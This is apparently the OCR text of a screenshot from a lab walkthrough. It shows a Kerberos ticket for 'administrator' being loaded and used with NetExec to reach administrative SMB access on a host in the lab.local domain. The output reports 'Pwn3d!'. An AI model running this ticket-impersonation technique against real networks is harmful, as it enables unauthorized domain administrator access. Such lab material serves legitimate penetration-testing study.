 → WriteOwner export KRB5CCNAME=administrator@cifs_TROY.lab.local@LAB.LOCAL.ccache
→ WriteOwner klist
Ticket cache: FILE:administrator@cifs_TROY.lab.local@LAB.LOCAL.ccache
Default principal: administrator@lab.local
File System
Valid starting       Expires              Service principal
09/04/2025 21:44:04  09/05/2025 07:44:04  cifs/TROY.lab.local@LAB.LOCAL
        renew until 09/05/2025 21:44:04
→ WriteOwner nxc smb 192.168.1.9 --use-kcache
SMB         192.168.1.9     445    TROY             [*] Windows 10 / Server 2019 Build 19041 x64 (name:TROY) (domain:lab.local) (signing:False) (SMBv1:True)
Home
SMB         192.168.1.9     445    TROY             [+] lab.local\administrator from ccache (Pwn3d!)